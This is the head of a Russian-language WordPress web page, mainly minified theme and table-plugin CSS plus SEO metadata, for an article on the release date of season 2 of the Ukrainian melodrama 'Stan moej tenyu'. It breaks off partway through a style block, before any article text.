.admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Стань моей тенью 2 сезон — дата выхода, описание серий, анонс</title><meta name="description" content="Стань моей тенью 2 сезон — продолжение украинской мелодрамы. Дата выхода 2 сезона. Описание серий. Актерский состав. Трейлер." /><link rel="canonical" href="https://kogda.pro/serialy/stan-moej-tenyu-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/stan-moej-tenyu-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu.jpg","width":650,"height":453,"caption":"Стань моей тенью 2 сезон — дата выхода, описание серий, анонс"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/stan-moej-tenyu-2-sezon#webpage","url":"https://kogda.pro/serialy/stan-moej-tenyu-2-sezon","name":"Стань моей тенью 2 сезон — дата выхода, описание серий, анонс","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/stan-moej-tenyu-2-sezon#primaryimage"},"datePublished":"2021-10-17T20:01:13+00:00","dateModified":"2021-10-17T20:01:36+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Стань моей тенью 2 сезон — продолжение украинской мелодрамы. Дата выхода 2 сезона. Описание серий. Актерский состав. Трейлер.","breadcrumb":{"@id":"https://kogda.pro/serialy/stan-moej-tenyu-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/stan-moej-tenyu-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/stan-moej-tenyu-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Стань моей тенью 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Стань моей тенью 2 сезон&raquo;" href="https://kogda.pro/serialy/stan-moej-tenyu-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 